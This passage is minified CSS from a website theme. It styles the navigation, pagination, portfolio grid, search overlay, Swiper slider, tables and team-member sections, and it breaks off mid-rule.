a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media 